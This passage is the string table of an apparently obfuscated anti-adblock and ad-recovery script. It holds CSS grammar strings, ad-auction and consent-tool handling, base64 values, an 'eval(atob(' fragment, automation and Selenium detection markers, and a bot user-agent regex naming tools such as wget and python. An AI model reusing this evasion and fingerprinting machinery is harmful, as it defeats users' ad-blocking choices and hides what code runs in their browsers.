[<content-position>|left|right]]#","getDetections","<calc-value> ['*' <calc-value>|'/' <number>]*","block","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","isTcfRequired","[recoverTcfCMP] __tcfloaded_cache set","display","_blank","canvas","join","protocol",'":", ',"Field `","baseURI","Terminate - profile not found","<track-size>+","\n   value: ","https://c.amazon-adsystem.com/aax2/apstag.js","duration"," | ","localeCompare","cef","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","INTERSTITIAL","<'max-height'>","reduce","cos( <calc-sum> )","<supports-condition>","_version","<'row-gap'> <'column-gap'>?","checkAtruleName","frameborder","classList","luminance|alpha","https://static.dable.io/dist/plugin.min.js","auto|none|text|all","none|both|horizontal|vertical|block|inline","redirected","[<container-name>]? <container-condition>","call","$cdc_asdjflasutopfhvcZLmcfl_","hostname","timeout","_sources","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","pop","innerText","ACK","android","__marker","auto|from-font|<length>|<percentage>","exports","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","<ident>|<function-token> <any-value> )","scope","[[auto|<length-percentage>]{1,2}]#","[pack|next]||[definite-first|ordered]","buildID","_set","html","parseContext","signalStatus","AttributeSelector",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"<transform-function>+","Zm1qeA==","#adshield","i|s","PerformanceResourceTiming","AddMatchOnce","default|menu|tooltip|sheet|none","is_brave","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","middle","disallowEmpty","some","language","mediaType","after","Too many hex digits","leboncoin.fr","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","number-token","CDO-token","endpoint","size","idx","configIndex","errorTrace signal unexpected behaviour","fields","getOwnPropertyNames","min","getConsentMetadata","setPAAPIConfigForGPT","runAdAuction","from-image|<angle>|[<angle>? flip]"," { visibility:visible; }","auto|both|start|end|maximum|clear","<html><head></head><body></body></html>","spawn",", Expires in: ","decodeUrl","enums","Identifier or parenthesis is expected","form","[none|<custom-ident>]#","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","' not supported","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","substrToCursor","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","removeChild","pbjs","Navigator","toSetString","installedModules","www.whatcar.com","<'bottom'>","immediate",'" as-key="',"scanSpaces","channel","[AdBlockDetector] page unloaded while checking request block. ","HTMLImageElement","<geometry-box>#","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","nextCharCode","from","before doesn't belong to list","Expect an apostrophe","eat","errorTrace","isVisibleElement","as_window_id","break","[<url> [format( <string># )]?|local( <family-name> )]#","Element_id","x-frame-height","placeholders","svmax","computeSourceURL","referrer","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Identifier, string or comma is expected","webkitMediaStream","getBidResponses","initLogUploadHandler","none|<filter-function-list>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","PseudoElementSelector","https://html-load.com","teads","eatDelim","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>",".pages.dev","<number-percentage>{1,4} fill?","Google","element out of viewable window","balance","interstitial","exportSnapshot","scrolling","clientHeight","Performance.network","insertAdjacentHTML","reserved2Output","stopPropagation",'"><\/script>',"bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","_Selenium_IDE_Recorder","rest","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","Window_fetch","<single-transition>#","as_inventories","geniee-prebid","charCode","server","denied","skipWs","normal|sub|super","https://ad-delivery.net/px.gif?ch=1","    ","__webdriver_script_func","<media-not>|<media-and>|<media-in-parens>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","ins","text","calc( <calc-sum> )","replaceScriptElementAsync","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","inventory-removal-key","[<filter-function>|<url>]+","code","matchAtrulePrelude","miter|round|bevel","start|end|center|justify|distribute","versions","ar-v1","sdkVersion","addAtrule_","browserLanguage","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<color>&&<color-stop-angle>?","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","w = window.parent.parent;","/pagead/drt/ui","preload","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","as_key","auto|inter-character|inter-word|none","navigator.webdriver is undefined","stack","none|[fill|fill-opacity|stroke|stroke-opacity]#","declarationList","hsl|hwb|lch|oklch","structure","gpt-nextmillenium","v7.4.43","item doesn't belong to list","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","index","even","length","parseAtrulePrelude","active","as-extra","setPrototypeOf","components","none|chained","img_","<keyframe-block>+","coachjs","Css","<percentage>|<length>","any","webDriver","unset","quizlet.com","out_of_page","adshield-native","ZmthZA==","Inventory.reinsert","Identifier or asterisk is expected","Multiplier","mustIncludeStrings","</pre>","atan( <calc-sum> )","toString","a3luYg==","adms","<custom-ident> : <integer>+ ;","<'min-width'>","Unknown at-rule","AS-ENCODED-VAL","exec","Event","skewY( [<angle>|<zero>] )","hasAttribute","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","toStringTag","Invalid protect url: ","prompt","String","isTcStringResolved","https://","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<counter-style-name>|symbols( )","MozAppearance","minViewportWidth","Scheduler Terminated with unexpected error: ","Layer","usedJSHeapSize","[jis78|jis83|jis90|jis04|simplified|traditional]","separate|collapse|auto","auto|<animateable-feature>#","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","parseFromString","invalid protect-id length: ","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","text/html","JSON","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","isEmpty","Wrong value `","isInRootIframe","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","SupportsDeclaration","'.' <ident-token>","/health-check","sleipnir/","coupang-dynamic","event_sample_ratio","rgba(247, 248, 224, 0.5)","larger|smaller","explicit","center|start|end|self-start|self-end|flex-start|flex-end","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","` is missed","drop-shadow( <length>{2,3} <color>? )","cqw","iterateNext","lines","thenStack","useractioncomplete","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Unsupported version: ","Identifier is expected but function found","[Bot] bot UA detected, ua=","function","condition","circle( [<shape-radius>]? [at <position>]? )","webkitSpeechGrammar","sectionChange","viewport_document","cssWideKeywordsSyntax","isCmpBlockedFinally: ","<'min-height'>","fuse","updateAdInterestGroups"," or hex digit","important","isElementDisplayNoneImportant","lookupNonWSType","HEAD","term","<number>|<dimension>|<ident>|<ratio>","origin","useragent","start|center|end|baseline|stretch","linear|radial","0d677ebc-1f69-4f65-bda7-2e402eb202d5","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","log( <calc-sum> , <calc-sum>? )","pluginsLength","clearInterval","<simple-selector>#","scale3d( [<number>|<percentage>]#{3} )","cssWideKeywords","PerformanceEntry","<'margin-inline-start'>","gpt-adpushup","none|<shadow>#","AtKeyword","asin( <calc-sum> )","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","isVisible","video","<'min-block-size'>","inset?&&<length>{2,4}&&<color>?","none|element|text","hash-token","PTZhMEc+UE9vMzdudj94JjFgXTJ0","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","MediaSettingsRange","ZGdnbg==","_self","toJSON","[restore-rejections] restoreDeferredRejections__nonadblock","DocumentFragment","<'margin-left'>{1,2}","substr","<declaration>","jsHeapSizeLimit","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","as_session_id","<length>|thin|medium|thick","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","border","<html><head><script>","none|<dashed-ident>#","ignore|stretch-to-fit","CefSharp","Window_setInterval","getLocationFromList","HTMLMediaElement","auto|<custom-ident>","/ivt/detect","8hpZzEe","writable","slice|clone","navigator.plugins.length is undefined","unshift","normal|bold|<number [1,1000]>","getBoundingClientRect","none|<single-transition-property>#","function-token","auto|[over|under]&&[right|left]?","<single-animation-composition>#"," node type","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","isSafari","toArray","log_version","logs-partners.coupang.com","reference","[<length-percentage>|auto]{1,2}|cover|contain","?as-revalidator=","ClassSelector",", height: ","Unexpected syntax '","<integer>|<length>","gpt-enliple","acos( <calc-sum> )","cache_adblock_circumvent_score","lexer","recoverCMP","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","selectorList","turn","<mask-layer>#","element-not-selector","singleNodeValue","computed","<single-animation>#","wdioElectron","normal|strong|moderate|none|reduced","evalLength","scaleX( [<number>|<percentage>] )","msie","<'text-emphasis-style'>||<'text-emphasis-color'>","MSG_SYN_URG","<clip-source>|[<basic-shape>||<geometry-box>]|none","boundingClientRect","log","normal|compact","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","port2","state","Raw","__as_rej","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","recover_cmp_region","removeItem","then","isChannelConnected","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","widthEval","context","remove","onreadystatechange","return","_sorted","<number [0,∞]> [/ <number [0,∞]>]?","Intl","name","gpt-interworks","action","caption|icon|menu|message-box|small-caption|status-bar","<keyframes-name>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","tag","https://s.html-load.com","mozInnerScreenX","none|[<shape-box>||<basic-shape>]|<image>","<'top'>","webgl","top|bottom|block-start|block-end|inline-start|inline-end","gpt-nextmillennium","Window_requestIdleCallback"," is not a constructor or null","XMLHttpRequest","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","dvmax","visible|hidden","alpha|luminance|match-source","leave","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","last_bfa_at","v20250731","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","<line-width>{1,4}","/negotiate/script-set-value","normal|<feature-tag-value>#","MediaQuery","IFrame","doctype","eval(atob('","parentNode",".getAdserverTargeting","[recoverTcfCMP] __tcfapi rescue","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","stringify","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","createList","navigator.connection.rtt is undefined","<color>{1,4}","Number","aps","Function","[recoverTcfCMP] __tcfloaded_cache","auto|never|always|<absolute-size>|<length>","9205McPalC","getAdserverTargeting","boolean","aditude","getTokenStart","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","Combinator is expected","<ident-token> : <declaration-value>? ['!' important]?","_selenium","HTMLCanvasElement.getContext is not a function","( <supports-condition> )|<supports-feature>|<general-enclosed>","marker-end","<'top'>{1,2}","char must be length 1","url-path-not-equal","loader","api.adiostech.com","startsWith","most-width|most-height|most-block-size|most-inline-size","<blend-mode>|plus-lighter","append","<'margin-right'>","isBrave","/getconfig/sodar","edgios","skewX( [<angle>|<zero>] )","><head><script>","lastChild","electron","<position>","Missed `structure` field in `","cmpId","[<page-selector>#]?","start|end|center|justify|distribute|stretch",'<meta name="color-scheme" content="',"originalLine","Vertical line is expected","<page-margin-box-type> '{' <declaration-list> '}'","bmxvYw==","parse","object",".setTargetingForGPTAsync","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","text-ad-links","pub_300x250","<url>|<string>","run","userLanguage","[<integer>&&<symbol>]#","maxViewportWidth","adlib","tail","consents","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<'border-width'>||<'border-style'>||<color>","getUserIds","( [<mf-plain>|<mf-boolean>|<mf-range>] )","traffective","rch",".source","trys","clearOriginJoinedAdInterestGroups","FeatureFunction","auto|bullets|numbers|words|spell-out|<counter-style-name>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<repeat-style>#","Unexpected input","and","charCodeAt","responseType","result","enliple","String_replace","as_apply","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","center","Function.prototype.bind is undefined","defineProperty","skipUntilBalanced","auto|sRGB|linearRGB","none|[crop||cross]","<empty string>","urlParse","Unknown node type `","is_blocking_ads","type","peek","__proto__","none|<transform-list>","ac-","getFirstListNode","870579aCChXD","response","window.parent.parent.apstag.runtime.callCqWrapper","getNode","MessageEvent_data","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","generated","getComputedStyle","none|<custom-ident>","<image>","center|start|end|flex-start|flex-end","infinite|<number>","WebGLRenderingContext is null","src","normal|break-word","<'border-bottom-right-radius'>","none|text|all|-moz-none","lvh","[recoverTcfCMP] start","content-box|padding-box|border-box|fill-box|stroke-box|view-box","originalUrl","Failed to decode protect-url: url is empty","[object Reflect]","text_ad","adshield","lastUrl","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","consumeUntilExclamationMarkOrSemicolon","fromArray","MSG_ACK_INVISIBLE","Group","( <media-condition> )|<media-feature>|<general-enclosed>","isActive","onmousedown","<custom-ident>","btoa","/inventory?id=","initial","<page-selector-list>","unit","recovery_inventory_insert","tan( <calc-sum> )","https://report.ad-shield.cc/","UnicodeRange","isElementVisibilityHidden","svh","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","createAuctionNonce","prototype","Terminate - empty profile","getLocationRange","Rule","OutOfPageFormat","selector","getElementById","detect","clientWidth","matcher","lvmax","__uspapiLocator","setSource","ndtvprofit.com","external","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","push","dvw","Block","navigator.permissions.query is not a function","ADS_FRAME","sepia( <number-percentage> )","systemLanguage","block|inline|x|y","<integer>","marker-start","_WEBDRIVER_ELEM_CACHE","scanWord","createSingleNodeList","/f.min.js","normal|italic|oblique <angle>{0,2}","MatchOnceBuffer","start","em1wYw==","status","https://securepubads.g.doubleclick.net/tag/js/gpt.js","SYN_URG","MatchGraph","<urange>#","window.top.confiant.services().onASTAdLoad","url(","substring","none|<position>#","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","<percentage>","mask","mousemove","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","parseValue","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","add","copy","HTMLLinkElement","( <style-condition> )|( <style-feature> )|<general-enclosed>","navigator.connection is undefined","Document_querySelectorAll","<integer>|auto","lastChanged","domAutomationController","cmVzZXJ2ZWQx","race","getSlotId","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","getAtruleDescriptor","open-quote|close-quote|no-open-quote|no-close-quote","open","span","<'inset-inline'>","width-greater-than","insertBefore","vmin","$1   ","offset","urlGenerate","chromium","<box>|margin-box","element display none important","dvmin","\n  ","extra","translateZ( <length> )","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","Blocked slot define: [","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","parent","recovery","[<length>|<percentage>]{1,4}","isValidPosition","none|<length>","Invalid reserved state: ","visibility:","hash","source","<custom-ident>|<string>","<compositing-operator>#","nonzero|evenodd","setSourceContent","/didomi_cmp.js","layer(","':' [before|after|first-line|first-letter]","max","throw new Error();","sendBeacon","none|[weight||style||small-caps||position]","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","__fpjs_d_m","static|relative|absolute|sticky|fixed|-webkit-sticky","Invalid mapping: ","<image>|<color>","isSleipnir","Window","responseURL","__lastWatirPrompt","nightmare","counters( <counter-name> , <string> , <counter-style>? )","refresh","event","<'border-top-color'>","_parent","Element_removeAttribute","top","isFailed","div","data","shouldReinsertByUrl","<bg-clip>#","nextElementSibling","query","check","( <declaration> )","javascript:","navigator.appVersion is undefined","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Neither `enter` nor `leave` walker handler is set or both aren't a function","nextState","connection","/cdn/adx/open/integration.html","[AdBlockDetector] acceptable ads check target ","data-sdk","cookie","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","<'margin-block-start'>","send","error","reason","__uspapi","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","use","auto|avoid|avoid-page|avoid-column|avoid-region","opacity( [<number-percentage>] )","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|<length-percentage>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","FeatureRange","ignoreInvalidMapping","documentElement","normalize","nth","insert","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","YmphM3prZnZxbHRndTVzdzY3OG4=","circle|ellipse","gecko/","dataset","insertAfter","auto|none|scrollbar|-ms-autohiding-scrollbar","endsWith","HTMLAnchorElement","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","replace|add|accumulate","(-token","nodeType","space-between|space-around|space-evenly|stretch","timestamp","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","auto|none|<dashed-ident>|<scroll()>|<view()>","file",";<\/script>","Blocked interstial slot define:","indexOf","modifier","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<\/script>","light","ZndiaA==","forEachRight","addEventListener","encodedBodySize","consumeUntilLeftCurlyBracket","purpose","none|[<number>|<percentage>]{1,3}","scroll-position|contents|<custom-ident>","isEncodedUrl","isFirefox","element-invisible-selector","Plus sign","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","\n  syntax: ","setTimeout","{-token","dmtkcw==","unsortedForEach","element-visible-selector","false","number","_sourcesContents","constructor","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","startLine","no purpose 1 consent","null","dvh","img_dggnaogcyx5g7dge2a9x2g7yda9d","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","closed","none|element|auto","<'position-try-order'>? <'position-try-fallbacks'>","<combinator>? <complex-real-selector>","pow( <calc-sum> , <calc-sum> )","auto|<time>","<bg-size>#","title (english only)","normal|italic|oblique <angle>?","aW5wdXQ=","[lining-nums|oldstyle-nums]","<'max-block-size'>","adthrive","cover|contain|entry|exit|entry-crossing|exit-crossing","firstCharOffset","!term","Unknown at-rule descriptor","url-path-equal","__selenium_unwrapped","__as_ready_resolve","walkContext","textAd","/cou/api_reco.php","toLog","normal|auto|<position>","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Lexer matching doesn't applicable for custom properties","Anchor element doesn't have parent","<any-value>","monitoring","true","style","none|all|[digits <integer>?]",'" is not in the set.',"Hex digit or question mark is expected","Operator","blocked_filters","isBlocked","internet_explorer","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","Declaration","Number sign is not allowed","selenium","shouldPageviewOnUrlChange","insertImpl","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","opr","freeze","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<length>|auto","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Selector","addIframeVisibilityCheckHandler","hasFocus","contains","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","url-equal","toPrimitive","inventory_id","marginwidth","script_version","previousSibling","/cmp.js","splice","positionRule","<'margin-block'>","Class extends value ","})()","width","IntersectionObserverEntry","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","start|end|center|stretch","upload","<ray()>|<url>|<basic-shape>","location","Terminate - not allowed running in iframe","base[href]","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","fill","[<'animation-range-start'> <'animation-range-end'>?]#","contrast( [<number-percentage>] )","eWJmcQ==","abTest","/report","env( <custom-ident> , <declaration-value>? )","[diagonal-fractions|stacked-fractions]","saturate( <number-percentage> )","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","encodeId","100%","/iu3","<line-style>","INVENTORY_FRAME","plugins","runImpl","[<line-names>|<name-repeat>]+","players","<wq-name>","parent_before"," used broken syntax definition ","eventName","toLowerCase","[recovery] __tcfapi addEventListener","addProperty_","scaleY( [<number>|<percentage>] )","generic","declarators","replaceChild","allowRunInIframe","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","none|forwards|backwards|both","auto|<svg-length>","tokenize","gptDisabled","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<'align-content'> <'justify-content'>?","none|<shadow-t>#","all","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","auto|wrap|nowrap","stopImmediatePropagation","auto|none|enabled|disabled","--\x3e","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","addConnectionHandler","attachShadow","<length-percentage>|closest-side|farthest-side","[historical-ligatures|no-historical-ligatures]","cmVzZXJ2ZWQy","wechat","region","url( <string> <url-modifier>* )|<url-token>","as_last_moved","ybar","webkitTemporaryStorage","reverse","inherit","_array","getParameter","gpt-firstimpression","min( <calc-sum># )",".setPAAPIConfigForGPT","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","none|discard-before||discard-after||discard-inner","domain switch: no src attribute","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","<url>+","nullable","height-equal-or-less-than","[recoverTcfCMP] inserting ","HTMLSourceElement","isGecko","Invalid protect url prefix: ","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Unknown node type:","Yml4cXJod245emptNTRvMTJmZTBz","bidsBackHandler","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","getType","<'right'>","linear|<cubic-bezier-timing-function>|<step-timing-function>","cqmin","selenium-evaluate","e|pi|infinity|-infinity|NaN","https://img-load.com","tcloaded","skipValidation","MediaQueryList","anonymous","[object Intl]","flow|flow-root|table|flex|grid|ruby","iframe","light|dark|<integer [0,∞]>","isLoaded","xhr_defer","auto|none","https://qa.ad-shield.io","sqrt( <calc-sum> )","floor","isNameCharCode","cmVzZXJ2ZWQxSW5wdXQ=","Too many question marks","as_version","BotdError","navigator.productSub is undefined","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","sign( <calc-sum> )","[<integer [0,∞]> <absolute-color-base>]#","as_console","requestAnimationFrame","prependList","light-dark( <color> , <color> )","auto|isolate","startOffset","WebKitMediaKeys","skip","Terminate - not apply","__webdriver_script_function","perspective( [<length [0,∞]>|none] )","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","HTMLScriptElement","reserved2","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","api.reurl.co.kr","//# 